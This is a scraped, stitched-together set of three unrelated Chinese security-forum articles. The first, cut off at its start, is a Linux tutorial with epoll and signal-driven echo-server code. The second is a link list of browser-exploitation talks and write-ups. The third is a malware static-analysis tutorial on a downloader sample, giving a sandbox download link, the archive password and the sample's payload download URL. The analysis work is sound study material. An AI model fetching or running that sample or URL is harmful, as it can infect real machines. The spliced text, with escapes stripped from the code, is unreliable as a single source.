printf("client[%d] closed connectionn", i);
close(monitfd);
client[i].fd = -1;
}
else
{
printf("Client: %sn", buf_read);
write(monitfd, buf_write, strlen(buf_write));
}
if (--nready <= 0)
break;
}
}
}
} while (0);
`poll`解决了`select`使用中`socket`数目的限制,但是`poll`也存在着和`select`一样的致命缺点,需要浪费大量的cpu时间去轮询监控的`socket`,随着监控的`socket`数目增加,性能线性增加,所以为了解决这个问题,`epoll`被开发出来了
### epoll
`epoll`是`poll`的升级版本,拥有`poll`的优势,而且不需要轮询来消耗不必要的`cpu`,极大的提高了工作效率
目前`epoll`存在两种工作模式
1. `LT`(`level triggered`,水平触发模式)是缺省的工作方式,并且同时支持`block`和`non-block socket`。在这种做法中,内核告诉你一个文件描述符是否就绪了,然后你可以对这个就绪的`fd`进行`I/O`操作。如果你不作任何操作,内核还是会继续通知你的,所以,这种模式编程出错误可能性要小一点。比如内核通知你其中一个fd可以读数据了,你赶紧去读。你还是懒懒散散,不去读这个数据,下一次循环的时候内核发现你还没读刚才的数据,就又通知你赶紧把刚才的数据读了。这种机制可以比较好的保证每个数据用户都处理掉了。
2. `ET`(`edge-triggered`,边缘触发模式)是高速工作方式,只支持`no-block socket`。在这种模式下,当描述符从未就绪变为就绪时,内核通过`epoll`告诉你。然后它会假设你知道文件描述符已经就绪,并且不会再为那个文件描述符发送更多的就绪通知,等到下次有新的数据进来的时候才会再次出发就绪事件。简而言之,就是内核通知过的事情不会再说第二遍,数据错过没读,你自己负责。这种机制确实速度提高了,但是风险相伴而行。
`epoll`使用时需要使用到的API和相关数据结构
//用户数据载体
typedef union epoll_data {
void *ptr;
int fd;
uint32_t u32;
uint64_t u64;
} epoll_data_t;
//fd装载入内核的载体
struct epoll_event {
uint32_t events; /* Epoll events */
epoll_data_t data; /* User data variable */
};
/* 创建一个epoll的句柄,size用来告诉内核需要监听的数目一共有多大。当创建好epoll句柄后,
它就是会占用一个fd值,所以在使用完epoll后,必须调用close()关闭,否则可能导致fd被耗尽。*/
int epoll_create(int size);
/*epoll的事件注册函数*/
int epoll_ctl(int epfd, int op, int fd, struct epoll_event *event);
/*等待事件的到来,如果检测到事件,就将所有就绪的事件从内核事件表中复制到它的第二个参数events指向的数组*/
int epoll_wait(int epfd, struct epoll_event *events, int maxevents, int timeout);
`epoll`的事件注册函数`epoll_ctl`,第一个参数是`epoll_create`的返回值,第二个参数表示动作,使用如下三个宏来表示:
POLL_CTL_ADD //注册新的fd到epfd中;
EPOLL_CTL_MOD //修改已经注册的fd的监听事件;
EPOLL_CTL_DEL //从epfd中删除一个fd;
其中结构体`epoll_event`中`events`的值
EPOLLIN //表示对应的文件描述符可以读(包括对端SOCKET正常关闭);
EPOLLOUT //表示对应的文件描述符可以写;
EPOLLPRI //表示对应的文件描述符有紧急的数据可读(这里应该表示有带外数据到来);
EPOLLERR //表示对应的文件描述符发生错误;
EPOLLHUP //表示对应的文件描述符被挂断;
EPOLLET //将EPOLL设为边缘触发(Edge Triggered)模式,这是相对于水平触发(Level Triggered)来说的。
EPOLLONESHOT//只监听一次事件,当监听完这次事件之后,如果还需要继续监听这个socket的话,需要再次把这个socket加入到EPOLL队列里。
了解了基本情况,那么直接来看基本的案例代码
`epoll_server.c`
do
{
int client_fd, sockfd, epfd, nfds;
ssize_t n;
char buf_write[READ_MAX_SIZE] = SEND_2_CLIENT_MSG;
char buf_read[WRITE_MAX_SIZE];
memset(buf_read, 0, sizeof(buf_read));
socklen_t clilen;
//声明epoll_event结构体的变量,ev用于注册事件,数组用于回传要处理的事件
struct epoll_event ev, events[20];
//生成用于处理accept的epoll专用的文件描述符
epfd = epoll_create(256);
struct sockaddr_in client_addr;
struct sockaddr_in server_addr;
server_fd = socket(AF_INET, SOCK_STREAM, 0);
// 设置为非阻塞
fcntl(server_fd, F_SETFL, O_NONBLOCK);
if (server_fd == -1)
{
handle_error("socket");
break;
}
//把socket设置为非阻塞方式
//setnonblocking(server_fd);
//设置与要处理的事件相关的文件描述符
ev.data.fd = server_fd;
//设置要处理的事件类型
ev.events = EPOLLIN | EPOLLET;
//注册epoll事件
epoll_ctl(epfd, EPOLL_CTL_ADD, server_fd, &ev);
bzero(&server_addr, sizeof(server_addr));
server_addr.sin_family = AF_INET;
server_addr.sin_addr.s_addr = htonl(INADDR_ANY);
server_addr.sin_port = htons(10086);
if (-1 == bind(server_fd, (SA *)&server_addr, sizeof(server_addr)))
{
handle_error("bind");
break;
}
if (-1 == listen(server_fd, LISTEN_BACKLOG))
{
handle_error("listen");
break;
}
for (;;)
{
//等待epoll事件的发生
nfds = epoll_wait(epfd, events, 20, 500);
if (nfds == -1)
{
handle_error("epoll_wait");
break;
}
//处理所发生的所有事件
for (int i = 0; i < nfds; ++i)
{
// server_fd 事件
if (events[i].data.fd == server_fd)
{
client_fd = accept(server_fd, (SA *)&client_addr, &clilen);
if (client_fd == -1)
{
handle_error("accept");
break;
}
fcntl(client_fd, F_SETFL, O_NONBLOCK);
printf("connection from %s, port %dn",
inet_ntoa(client_addr.sin_addr),
ntohs(client_addr.sin_port));
//设置用于读操作的文件描述符
ev.data.fd = client_fd;
//设置用于注测的读操作事件
ev.events = EPOLLIN | EPOLLET;
//注册ev
epoll_ctl(epfd, EPOLL_CTL_ADD, client_fd, &ev);
}
else if (events[i].events & EPOLLIN) //已连接用户,并且收到数据,那么进行读入。
{
if ((sockfd = events[i].data.fd) < 0)
continue;
if ((n = read(sockfd, buf_read, READ_MAX_SIZE)) < 0)
{
// 删除sockfd
epoll_ctl(epfd, EPOLL_CTL_DEL, sockfd, NULL);
if (errno == ECONNRESET)
{
close(sockfd);
events[i].data.fd = -1;
}
else
{
handle_error("read");
break;
}
}
else if (n == 0)
{
// 删除sockfd
epoll_ctl(epfd, EPOLL_CTL_DEL, sockfd, NULL);
close(sockfd);
events[i].data.fd = -1;
}
else
{
//设置用于写操作的文件描述符
ev.data.fd = sockfd;
//设置用于注测的写操作事件
ev.events = EPOLLOUT | EPOLLET;
//修改sockfd上要处理的事件为EPOLLOUT
epoll_ctl(epfd, EPOLL_CTL_MOD, sockfd, &ev);
printf("Client: %sn", buf_read);
}
}
else if (events[i].events & EPOLLOUT) // 如果有数据发送
{
sockfd = events[i].data.fd;
write(sockfd, buf_write, strlen(buf_write));
//设置用于读操作的文件描述符
ev.data.fd = sockfd;
//设置用于注测的读操作事件
ev.events = EPOLLIN | EPOLLET;
//修改sockfd上要处理的事件为EPOLIN
epoll_ctl(epfd, EPOLL_CTL_MOD, sockfd, &ev);
}
}
}
} while (0);
编译&执行
➜ LinuxNetwork make
➜ LinuxNetwork ./epoll_server
connection from 127.0.0.1, port 50640
Client: Hello, message from client.
➜ LinuxNetwork ./client
Connect successfully...
recv data: Hello, message from server. size: 27
比较`epoll`的代码和`poll`代码最大的区别,在监控所有`socket`的过程中,并不需要不断的轮询监控的`socket`去检查其状态,效率有了巨大的提升
介绍完`epoll`的语法和相关实现,现在来看`epoll`优势
1. 支持一个进程打开大数目的socket描述符
2. IO效率不随FD数目增加而线性下降
3. 使用mmap加速内核与用户空间的消息传递(这个需要阅读epoll实现源码)
## 信号驱动
信号驱动式`I/O`是指进程预先告知内核,使得当某个描述符上发生某事时,内核使用信号通知相关进程
主要用于`UDP`数据通信,其用到的`API`
#include <signal.h>
typedef void (*sighandler_t)(int);
sighandler_t signal(int signum, sighandler_t handler);
int sigaction(int signum, const struct sigaction *act,
struct sigaction *oldact);
其中`sigaction`结构体
struct sigaction {
void (*sa_handler)(int); // 信号处理函数
void (*sa_sigaction)(int, siginfo_t *, void *); // 同上, 某些OS实现时联合体
sigset_t sa_mask; // 信号掩码, 用于屏蔽信号
int sa_flags; // 设置标志
void (*sa_restorer)(void); // 不是为应用准备的,见sigreturn(2)
};
其中设置标志,使用`fcntl`函数
#include <unistd.h>
#include <fcntl.h>
int fcntl(int fd, int cmd, ... /* arg */ );
这里没有看到特别大的用处,直接给一个案例代码,以后遇到再细说
`sigio_server.c`
int server_fd;
void do_sigio(int sig)
{
char buf_read[READ_MAX_SIZE];
memset((void *)buf_read, 0, sizeof(buf_read));
struct sockaddr_in client_addr;
unsigned int clntLen;
int recvMsgSize;
do
{
clntLen = sizeof(client_addr);
if ((recvMsgSize = recvfrom(server_fd,
buf_read,
READ_MAX_SIZE,
MSG_WAITALL,
(SA *)&client_addr,
&clntLen)) < 0)
{
if (errno != EWOULDBLOCK)
{
handle_error("recvfrom");
break;
}
}
else
{
printf("connection from %s, port %d, data: %sn",
inet_ntoa(client_addr.sin_addr),
ntohs(client_addr.sin_port), buf_read);
if (sendto(server_fd,
SEND_2_CLIENT_MSG,
strlen(SEND_2_CLIENT_MSG),
0,
(SA *)&client_addr,
sizeof(client_addr)) != strlen(SEND_2_CLIENT_MSG))
{
handle_error("sendto");
break;
}
}
} while (0);
}
int main()
{
server_fd = -1;
do
{
struct sockaddr_in server_addr;
server_fd = socket(AF_INET, SOCK_DGRAM, 0);
if (server_fd == -1)
{
handle_error("socket");
break;
}
bzero((char *)&server_addr, sizeof(server_addr));
server_addr.sin_family = AF_INET;
server_addr.sin_port = htons(SERVER_PORT);
server_addr.sin_addr.s_addr = INADDR_ANY;
if (-1 == bind(server_fd, (SA *)&server_addr, sizeof(server_addr)))
{
handle_error("bind");
break;
}
struct sigaction sigio_action;
memset(&sigio_action, 0, sizeof(sigio_action));
sigio_action.sa_flags = 0;
sigio_action.sa_handler = do_sigio;
if (sigfillset(&sigio_action.sa_mask) < 0)
{
handle_error("sigfillset");
break;
}
sigaction(SIGIO, &sigio_action, NULL);
if (-1 == fcntl(server_fd, F_SETOWN, getpid()))
{
handle_error("fcntl_setdown");
break;
}
int flags;
flags = fcntl(server_fd, F_GETFL, 0);
if (flags == -1)
{
handle_error("fcntl_getfl");
break;
}
flags |= O_ASYNC | O_NONBLOCK;
fcntl(server_fd, F_SETFL, flags);
for (; ;)
{
printf("waiting ...n");
sleep(3);
}
close(server_fd);
} while (0);
return 0;
}
编译及运行
➜ LinuxNetwork make
➜ LinuxNetwork ./sigio_server
waiting...
connection from 127.0.0.1, port 58119, data: Hello, message from server.
➜ LinuxNetwork ./client_udp
recv data: Hello, message from server. size: 27
## 异步I/O
目前该方面的技术还不够成熟,对于我们寻找网络组件方面的漏洞,帮助不大,这里略过了
套用知乎上的一个大佬说的
glibc的aio有bug,
Linux kernel的aio只能以O_DIRECT方式做直接IO,libeio也是beta阶段。
epoll是成熟的,但是epoll本身是同步的。
## 总结
至此我们简单的将`Linux`目前用到的网络模型做了介绍,每个模型,都使用了相关的代码来做案例,需要重点关注的是`I/O`复用的部分,平时碰到的可能会比较多。
介绍完这些,为我们以后挖掘网络组件方面的漏洞做了一些基础铺垫。接下来可以来挖网络组件的洞了
## 参考链接
[使用libevent和libev提高网络应用性能——I/O模型演进变化史](https://blog.csdn.net/hguisu/article/details/38638183)
[io模型详述](https://www.jianshu.com/p/486b0965c296)
[unix网络编程源码](http://www.cs.cmu.edu/afs/cs/academic/class/15213-f00/unpv12e/tcpcliserv/)
[Linux编程之select](https://www.cnblogs.com/skyfsm/p/7079458.html)
[IO多路复用之poll总结](https://www.cnblogs.com/anker/p/3261006.html)
[Linux编程之epoll](https://www.cnblogs.com/skyfsm/p/7102367.html)
[深入理解IO复用之epoll](https://zhuanlan.zhihu.com/p/87843750)
[demo sigio c
example](https://man7.org/tlpi/code/online/diff/altio/demo_sigio.c.html)
[UDP Echo Server c
example](http://cs.baylor.edu/~donahoo/practical/CSockets/code/UDPEchoServer-SIGIO.c)
[信号与信号驱动IO](https://evil-crow.github.io/signal_io/)
[linux下的异步IO(AIO)是否已成熟?](zhihu.com/question/26943558) | 社区文章 |
**作者:Escapingbug
项目地址:[awesome-browser-exploit](https://github.com/Escapingbug/awesome-browser-exploit/blob/master/README.md "awesome-browser-exploit")**
Share some useful archives about browser exploitation.
I'm just starting to collect what I can found, and I'm only a starter in this
area as well. Contributions are welcome.
### Chrome v8
#### Basic
* [v8 github mirror(docs within)](https://github.com/v8/v8)[github]
* [on-stack replacement in v8](http://wingolog.org/archives/2011/06/20/on-stack-replacement-in-v8)[article] // multiple articles can be found within
* [A tour of V8: Garbage Collection](http://www.jayconrod.com/posts/55/a-tour-of-v8-garbage-collection)[article]
* [A tour of V8: object representation](http://www.jayconrod.com/posts/52/a-tour-of-v8-object-representation)[article]
* [v8 fast properties](https://v8project.blogspot.com/2017/08/fast-properties.html)[article]
* [learning v8](https://github.com/danbev/learning-v8)[github]
#### Writeup and Exploit Tech
* [Mobile Pwn2Own Autumn 2013 - Chrome on Android - Exploit Writeup](https://docs.google.com/document/d/1tHElG04AJR5OR2Ex-m_Jsmc8S5fAbRB3s4RmTG_PFnw/edit)[article]
* [Exploiting a V8 OOB write](https://halbecaf.com/2017/05/24/exploiting-a-v8-oob-write/)[article]
### IE
#### Basic
* [Microsoft Edge MemGC Internals](https://hitcon.org/2015/CMT/download/day2-h-r1.pdf)[slides]
* [The ECMA and the Chakra](http://conference.hitb.org/hitbsecconf2017ams/materials/CLOSING%20KEYNOTE%20-%20Natalie%20Silvanovich%20-%20The%20ECMA%20and%20The%20Chakra.pdf)[slides]
#### Writeup and Exploit Tech
* [2012 - Memory Corruption Exploitation In Internet Explorer](https://www.syscan360.org/slides/2012_ZH_MemoryCorruptionExploitationInInternetExplorer_MotiJoseph.pdf)[slides]
* [2013 - IE 0day Analysis And Exploit](http://vdisk.weibo.com/s/dC_SSJ6Fvb71i)[slides]
* [2014 - Write Once, Pwn Anywhere](https://www.blackhat.com/docs/us-14/materials/us-14-Yu-Write-Once-Pwn-Anywhere.pdf)[slides]
* [2014 - The Art of Leaks: The Return of Heap Feng Shui](https://cansecwest.com/slides/2014/The%20Art%20of%20Leaks%20-%20read%20version%20-%20Yoyo.pdf)[slides]
* [2014 - IE 11 0day & Windows 8.1 Exploit](https://github.com/exp-sky/HitCon-2014-IE-11-0day-Windows-8.1-Exploit/blob/master/IE%2011%200day%20%26%20Windows%208.1%20Exploit.pdf)[slides]
* [2014 - IE11 Sandbox Escapes Presentation](https://www.blackhat.com/docs/us-14/materials/us-14-Forshaw-Digging-For_IE11-Sandbox-Escapes.pdf)[slides]
* [2015 - Spartan 0day & Exploit](https://github.com/exp-sky/HitCon-2015-spartan-0day-exploit)[slides]
* [2015 - 浏览器漏洞攻防对抗的艺术 Art of browser Vulnerability attack and defense (Chinese)](http://www.secseeds.com/holes/yishufenxi.pdf)[slides]
* [2016 - Look Mom, I don't use Shellcode](https://www.syscan360.org/slides/2016_SH_Moritz_Jodeit_Look_Mom_I_Dont_Use_Shellcode.pdf)[slides]
* [2016 - Windows 10 x64 edge 0day and exploit](https://github.com/exp-sky/HitCon-2016-Windows-10-x64-edge-0day-and-exploit/blob/master/Windows%2010%20x64%20edge%200day%20and%20exploit.pdf)[slides]
* [2017 - 1-Day Browser & Kernel Exploitation](http://powerofcommunity.net/poc2017/andrew.pdf)[slides]
* [2017 - The Secret of ChakraCore: 10 Ways to Go Beyond the Edge](http://conference.hitb.org/hitbsecconf2017ams/materials/D1T2%20-%20Linan%20Hao%20and%20Long%20Liu%20-%20The%20Secret%20of%20ChakraCore.pdf)[slides]
* [2017 - From Out of Memory to Remote Code Executio](https://speakerd.s3.amazonaws.com/presentations/c0a3e7bc0dca407cbafb465828ff204a/From_Out_of_Memory_to_Remote_Code_Execution_Yuki_Chen_PacSec2017_final.pdf)[slides]
* [2018 - Edge Inline Segment Use After Free (Chinese)](https://blogs.projectmoon.pw/2018/09/15/Edge-Inline-Segment-Use-After-Free/)
#### Mitigation
* [2017 - CROSS THE WALL-BYPASS ALL MODERN MITIGATIONS OF MICROSOFT EDGE](https://www.blackhat.com/docs/asia-17/materials/asia-17-Li-Cross-The-Wall-Bypass-All-Modern-Mitigations-Of-Microsoft-Edge.pdf)[slides]
* [Browser security mitigations against memory corruption vulnerabilities](https://docs.google.com/document/d/19dspgrz35VoJwdWOboENZvccTSGudjQ_p8J4OPsYztM/edit)[references]
* [Browsers and app specific security mitigation (Russian) part 1](https://habr.com/company/dsec/blog/310676/)[article]
* [Browsers and app specific security mitigation (Russian) part 2](https://habr.com/company/dsec/blog/311616/)[article]
* [Browsers and app specific security mitigation (Russian) part 3](https://habr.com/company/dsec/blog/319234/)[article]
### Webkit
#### Basic
* [JSC loves ES6](https://webkit.org/blog/7536/jsc-loves-es6/)[article] // multiple articles can be found within
* [JavaScriptCore, the WebKit JS implementation](http://wingolog.org/archives/2011/10/28/javascriptcore-the-webkit-js-implementation)[article]
* [saelo's Pwn2Own 2018 Safari + macOS](https://github.com/saelo/pwn2own2018)[exploit]
#### Writeup and Exploit Tech
* [Attacking WebKit Applications by exploiting memory corruption bugs](https://cansecwest.com/slides/2015/Liang_CanSecWest2015.pdf)[slides]
### Misc
#### Browser Basic
* [Sea of Nodes](https://darksi.de/d.sea-of-nodes/)[articles] // multiple articles can be found within
#### Fuzzing
* [The Power-Of Pair](https://www.blackhat.com/docs/eu-14/materials/eu-14-Lu-The-Power-Of-Pair-One-Template-That-Reveals-100-plus-UAF-IE-Vulnerabilities.pdf)[slides]
* [Browser Fuzzing](https://www.syscan360.org/slides/2014_ZH_BrowserFuzzing_RosarioValotta.pdf)[slides]
* [Taking Browsers Fuzzing To The Next (DOM) Level](https://docs.google.com/viewer?a=v&pid=sites&srcid=ZGVmYXVsdGRvbWFpbnx0ZW50YWNvbG92aW9sYXxneDo1MTgyOTgyYmUyYWY3MWQy)[slides]
* [DOM fuzzer - domato](https://github.com/google/domato)[github]
* [browser fuzzing framework - morph](https://github.com/walkerfuz/morph)[github]
* [browser fuzzing and crash management framework - grinder](https://github.com/stephenfewer/grinder)[github]
* [Browser Fuzzing with a Twist](http://2015.zeronights.org/assets/files/16-Brown.pdf)[slides]
* [Browser fuzzing - peach](https://wiki.mozilla.org/Security/Fuzzing/Peach)[wiki]
* [从零开始学Fuzzing系列:浏览器挖掘框架Morph诞生记 Learn Fuzzing from Very Start: the Birth of Browser Vulnerability Detection Framework Morph(Chinese)](http://www.freebuf.com/sectool/89001.html)[article]
* [BROWSER FUZZING IN 2014:David vs Goliath](https://www.syscan360.org/slides/2014_EN_BrowserFuzzing_RosarioValotta.pdf)[slides]
* [A Review of Fuzzing Tools and Methods](https://dl.packetstormsecurity.net/papers/general/a-review-of-fuzzing-tools-and-methods.pdf)[article]
#### Writeup and Exploit Tech
* [it-sec catalog browser exploitation chapter](https://www.it-sec-catalog.info/browser_exploitation.html)[articles]
* [2014 - Smashing The Browser: From Vulnerability Discovery To Exploit](https://hitcon.org/2014/downloads/P1_06_Chen%20Zhang%20-%20Smashing%20The%20Browser%20-%20From%20Vulnerability%20Discovery%20To%20Exploit.pdf)[slides]
* [smash the browser](https://github.com/demi6od/Smashing_The_Browser)[github]
#### Collections
* [uxss-db](https://github.com/Metnew/uxss-db)
* [js-vuln-db](https://github.com/tunz/js-vuln-db)
### Thanks
* 0x9a82
* [swing](https://github.com/WinMin)
* [Metnew](https://github.com/Metnew)
* * * | 社区文章 |
# 从"新"开始学习恶意代码分析——静态分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
熟练的阅读汇编代码是恶意软件分析时的基本功。
在本节中,我将以一个比较简单的Downloader(下载者)程序为例,以纯汇编的角度来对该恶意样本进行分析。
本节中所使用到的样本已经上传到了app.any.run
可以访问这个地址进行下载:<https://app.any.run/tasks/ba68e2aa-2083-48ad-ac3f-34dcc9e4446b>
这个地址是该样本在app.any.run上面的沙箱页面,访问该页面,然后单击Get sample即可下载
下载的样本解压密码为:infected
## 0x01 所需工具
由于是纯静态分析,这里只需要使用 IDA7.0
## 0x02 反汇编测试
#### 编译流程
在开始之前,先对编译和反汇编有大概的了解。
首先,编译的时候,以C语言为例,一个程序在编译时会经过如下四个阶段:
1. 预处理
2. 编译
3. 汇编
4. 链接
在预处理阶段,编译器会将程序中所有使用到的预处理指令进行替换,比如#define #inclde<stdio.h> 这种都是预处理指令,一般来说
在C语言中,带#的,就是预处理指令。预处理指令是程序编译时指定的第一个操作。此外,在该阶段,编译器会删除掉源代码中所有的注释。
在编译阶段,编译器会将源代码翻译成一个包含汇编代码的文件。也就是将高级语言翻译成汇编语言。
在汇编阶段,编译器会将刚才翻译好的汇编文件转换为机器语言指令,即全由0和1组成的指令。
在链接阶段,链接器将会处理合并代码,生成一个可执行文件,也就是最后的exe文件。
我们拿到的exe文件本质是一个二进制文件,就是0和1组成的字节流,但如果全部用0和1来显示的话,就没有可读性,所以通常情况下都以16进制来显示。
我们将exe文件放入十六进制编辑器(如winhex、010Editor等)中可以看到如下的数据
### 反编译概要
当IDA加载一个exe文件时,本质就是加载这个二进制流。
IDA拿到之后,首先识别到这是一个exe文件,然后把对应的十六进制代码再根据语法转换为汇编代码。
最后将这些汇编代码根据语法转换成C语言伪码。
### VC6.0测试
首先以VC6.0为例,看看一个程序反汇编之后的样子。
我们在VC的编译器中写如下的代码然后生成对应的exe文件
可以看到,Debug版本生成之后,仅仅6行代码,却生成了169k的exe文件。
然后在IDA中加载该程序
main函数如下:
这里调用了一个main_0(),双击跟进去:
除了这里没有#include<stdio.h>
其余部分与vc里面写的几乎一模一样,没有#inclde<stdio.h>的原因之前已经讲过了,这部分属于预处理指令,已经在编译之前就处理掉了,所以反汇编之后,不会再显示。
接着来看一下汇编代码:
可以看到,关键的代码就只有框起来的部分,就是push了一个字符串,然后调用print函数进行输出,至于其他部分代码是干啥的,我们后面再讲。
此外,VC编译的时候,会生成大量的库函数,所以反汇编出来,也会生成大量的库代码,在本程序中,我们只在main函数中进行了输出,但是程序却生成了这么多函数:
所以在分析的时候,需要格外注意,很多代码都是编译器生成的库代码,不要分析到这些代码去了,不然会很浪费时间。
## 0x02 具体过程
通常来说,使用IDA可以将汇编代码转换为C/C++的伪代码。但是为了加深汇编的理解,在本样本中,将完全从汇编的角度来进行分析。
在本节最后,也会贴上伪代码分析的部分,如果觉得汇编分析太过抽象,可以先跳到最后看伪代码分析的部分,理解样本的功能、每一步在做什么之后,再回头过来看汇编,应该会更好理解。
首先将样本拖动到IDA中,IDA自动识别这是一个PE文件
直接单击OK进入下一步
在弹出的选项中都单击OK,最后成功加载后默认显示如下
### 导入表分析
通过IDA加载样本之后,默认会停在样本的入口点,即如果程序没有做特殊的处理,IDA默认停留的地方,就是程序运行时的入口点。此时不要急着直接分析代码,可以先通过一些其他信息来对该样本进行一个初步的判断。
首先是导入表分析,在函数未加壳的情况下,导入表中会包含程序所使用到的一些系统API,通过这些API,我们通常可以对样本的基本行为有个大概的了解。
默认情况下,导入表会自动打开
如果不小心关掉了,可以通过ALT + 6 的快捷键重新打开。
通过导入表,可以看到在本程序中一共使用了39个导入函数。我们可以对这些导入函数进行初步分析。
Windows的设计比较人性化,WindowsAPI的命名也倾向于与函数的功能相关联,所以通过导入函数的命名通常便可以推断这些函数的大概功能是什么,不过想要了解详细信息如参数、返回值等,还是要查询手册。
这里的WriteFile函数很明显是写入数据到文件。
CreateFileA用于创建文件。
CreateThread用于创建线程。
….
最下面的htons、send、connect我们可以猜测这些函数与网络请求相关。
如果想要知道这些函数的具体用法,可以直接在搜索引擎中搜索该函数。
这里第一个就是Windows的官方手册,第二个应该是别人博客写的代码示例,我们在使用的过程中可以先看看官方文档,然后再看别人博客的使用方法加深印象。
现在通过对导入表的初步分析,我们大概可以推测该样本有可能会在本地创建文件写入数据、有可能会进行网络请求(通过send发送数据)、有可能会创建新的线程。接下来,我们可以结合这些信息对字符串表进行分析。
至于为什么是可能呢,我们继续看一下用于测试写的demo1.exe的导入表信息:
可以看到,在该程序中,导入表比分析的真实样本还要更多,其中也包含了一些比较奇怪的API,所以在分析导入表的时候,只能对程序起到一个初步分析的作用,让我们心里明白
程序大概会执行哪些操作。
如果实在想搞清楚这些API在哪里使用了,用来干什么了,我们可以通过IDA的交叉引用来确定。
就以我们分析的这个恶意样本为例,我们在样本的导入表中看到了一系列网络请求相关的API。
比如我们想要查看gethostbyname的调用位置,我们可以双击该API的名称:
接着鼠标单击框起来的地方,然后按X,弹出的对话框中就会显示所有用到了这个函数的地方
单击OK,跟进过去:
可以看到,这里是在一个名为gethostbyname的函数中调用了,我们继续对gethostbyname按X查看交叉引用,过来之后,gethostbyname函数前后的代码如下。
我们往上找找,看看是在哪个函数中,看到这样的汇编代码,我们即可知道回到了函数的头部,函数名为sub_401068
继续对sub_401068进行交叉引用:
然后对StartAddress进行交叉引用,然后找到函数头部,发现是sub_4013A3
继续对sub_4013A3进行交叉引用,回到了sub_401499函数中
对sub_401499函数进行交叉引用,回到了start函数这里,就是我们最开始看到的IDA默认停留的入口点。所以我们现在通过交叉引用搞清楚了gethostbyname这个API的调用链,也基本确定了这个函数是由用户代码编写调用的,以及函数的调用位置。
一个反面例子,我们刚才分析自定义的demo1.exe发现,在只执行了printf函数的情况下,导入表中有WriteFile函数,我们可以对该函数进行交叉引用试试。
同样的方法,我们对WriteFile进行交叉引用,可以看到调用处有点多,这里需要注意一下Address标题下的内容,这里全是以__开头,基本可以确定是系统的代码调用,我们随便找一个地址过去。
然后一层层的往上找,最后找到了_printf函数
然后再往上找,找到了在main函数中的调用。
经过分析,我们最后可以发现,WriteFile在Printf函数的底层实现中进行调用。与用户代码无关。
所以,有很多API是正常程序、恶意程序都会使用到的,我们不能看到程序的导入表中有某个API,就说程序一定有某个功能。
### 字符串分析
字符串表的快捷键是shift + f12
字符串表中会显示出IDA对该样本提取的所有字符串。在程序未加壳或是混淆的情况下,我们可以通过Strngs Window
查看程序中所用到的字符串,在该样本中如下:
这里字符串很少,但其中却包含了一些比较关键的信息。
比如我们可以看到URL地址:dload.ipbill.com
以及关于该地址的一个路径:<http://dload.ipbill.com/del/cmb_211826.exe>
结合HTTP/1.0 rnrn、GET
等信息,结合之前对导入表的分析,我们基本可以推测该样本会请求我们这里看到的地址,然后CreateFile创建一个文件,通过WriteFile将请求的数据写入到文件中。最后CreateThread执行该文件。
同样的,字符串也可以进行交叉引用,我们双击想要查看的字符串:
然后选中前面的这个变量名,按X
然后对这里的off_403004进行交叉引用
可以回到StartAddress中,与我们之前分析的gethostbyname调用位置差的不远。
### 代码分析
经过导入表和字符串表的分析,现在对程序的基本功能有了一个概要的猜想了,接下来看看具体的代码。
回到IDA的代码窗口,查看一下star函数
start函数非常短。
首先通过xor eax eax的方式将寄存器eax的值清零。
接着push了四个eax(0)入栈,然后通过call指令调用sub_401499函数。
sub_401499函数调用完成之后,再通过ExitProcess函数结束进程。
我们跟进到sub_401499函数中,函数内容如下,我们一点点分析它
首先是三条汇编指令
push ebp
mov ebp esp
sub esp,1Ch
这三条汇编指令用于开辟当前函数的栈空间。
关于栈空间,讲一下原理。
就是函数调用的时候,是基于栈的。
系统在调用函数的时候,首先会将函数的参数从右往左的方式依次入栈(C语言)。
最后入栈的是函数的返回地址,这个地址很重要,关系着函数执行完成之后该回到哪里继续执行。
比如我有个函数fun1(int a, char b, int c )
我在main函数中调用了fun1函数,
那么参数入栈的时候
最先入栈的是变量c
其次入栈的是变量b
接着入栈的是变量a
最后入栈的是main函数调用这个fun1函数之后的地址。
以刚才我们加载的样本为例,入口点的伪代码如下所示:
按下tab,转换成汇编代码:
可以看到,程序首先是通过xor eax,eax的操作将eax赋值为0
然后四个push 分别将0入栈,最后通过call
sub_401499这里。从反汇编代码中,可以看到并没有将返回地址入栈的操作,程序其实是通过call执行此操作的。
call指令我们可以理解为函数调用,call指令后面会跟一个地址,这里是sub_401499表示call会跳转到401499这个地址,而这个地址被IDA识别出来了是一个函数的开头,所以会自动加上sub标志。
同时,call指令我们可以分解为两个指令
即
push xxxx
jmp xxxx
在这里,是push 0040150d 然后jmp 00401499
0040150d是下一条指令的地址,00401499就是将要跳转过去执行的地址。
我们可以在调试器中看看,首先od加载我们的代码,默认如下:
代码区的部分与我们在IDA中看到的部分一致,此时我们可以从寄存器区看一下EBP的值,然后在下面的堆栈区找到ebp的地址。
我们首先点一下堆栈区,然后ctrl + g 弹出窗口,在输入框中输入寄存器的名称或者地址然后跳转过去
我们可以看到,由于此时程序还没有运行,EBP(0012FFF0)的值为0
然后我们再看一下ESP,ESP的值是0012FFC4,所以当前函数(start)函数的栈大小如下所示:
我们鼠标点回到代码区,然后F8单步运行一下。
eax清零,esp和ebp不变
继续F8 执行第一个push eax
ebp不变,esp-4得到了0012FFC0
因为push操作入栈,所以栈顶esp往上抬了,又因为入栈的参数是int类型,在32位操作系统中,一个int占四个字节,所以这里push
eax之后,esp的值减少了四。
同理,我们继续F8往下走三步,停在call 指令处,此时esp=0012FFB4
此时F7进入到call中
可以看到,我们只是执行了一个call 指令,但是esp的值依旧被减少了4,我们看看此时esp的内容:
如图所示,此时esp存放的是一个地址,0040150d,就是我们之前看到的,call指令之后的地址。
此时EBP还是跟我们之前看到的一样,是0012FFF0
讲了这么多,现在终于可以来讲我们最开始在IDA里面看到的这个函数开始的三条汇编指令了。
函数最开始有如下的指令:
push ebp
mov ebp,esp
sub esp,1Ch
我们已经分析到,此时ebp存放的是在start函数中的栈底0012FFF0
现在push ebp,可以看到,push之后,esp的值变成了0012FFAC
我们查看esp,可以看到该地址中存放了一个地址。这个地址就是上个函数的ebp值。
接着程序会执行mov ebp,esp的指令。
此条指令执行之后,会将esp的值移动到ebp中。
执行完之后,esp和ebp就指向了同一个地方:
最后通过sub esp,0x1c的操作,将esp减去0x1c 也就是向上移动0x1c个大小的空间
这个0x1c 就是当前栈的大小
我们可以看到,此时esp和ebp已经重新赋值。
且现在ebp的地址存放的是上一个函数ebp的地址,ebp后面的地址存放的是返回地址。
